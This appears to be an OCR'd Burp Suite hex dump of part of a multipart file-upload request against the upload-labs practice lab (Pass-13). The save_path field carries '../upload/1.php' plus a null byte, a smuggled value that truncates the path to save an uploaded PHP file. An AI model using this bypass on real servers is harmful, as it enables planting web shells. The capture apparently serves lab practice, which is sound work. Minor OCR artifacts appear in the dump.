 请求
美化 Raw Hex \n
00000210 20 63 6c 6f 73 65 0d 0a 52 65 66 65 72 65 72 3a close Referer:
00000220 20 68 74 74 70 3a 2f 2f 75 70 6c 6f 61 64 2d 6c http://upload-l
00000230 61 62 73 2d 6d 61 73 74 65 72 2f 50 61 73 73 2d abs-master/Pass-
00000240 31 33 2f 69 6e 64 65 78 2e 70 68 70 0d 0a 55 70 13/index.php 向上
00000250 67 72 61 64 65 2d 49 6e 73 65 63 75 72 65 2d 52 grade-Insecure-R
00000260 65 71 75 65 73 74 73 3a 20 31 0d 0a 0d 0a 2d 2d equests: 1 --
00000270 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000280 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 38 39 38 33 -----------18983
00000290 36 33 36 36 30 33 30 36 39 37 36 35 33 38 35 36 6366030697653856
000002a0 32 38 36 32 36 30 31 37 0d 0a 43 6f 6e 74 65 6e 28626017 Conten
000002b0 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 t-Disposition: f
000002c0 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 orm-data; name="
000002d0 73 61 76 65 5f 70 61 74 68 22 0d 0a 0d 0a 2e 2e save_path" ..
000002e0 2f 75 70 6c 6f 61 64 2f 31 2e 70 68 70 00 0d 0a /upload/1.phpa
000002f0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000300 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 38 39 -------------189
00000310 38 33 36 33 36 36 30 33 30 36 39 37 36 35 33 38 8363660306976538
00000320 35 36 32 38 36 32 36 30 31 37 0d 0a 43 6f 6e 74 5628626017 Cont
00000330 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a ent-Disposition: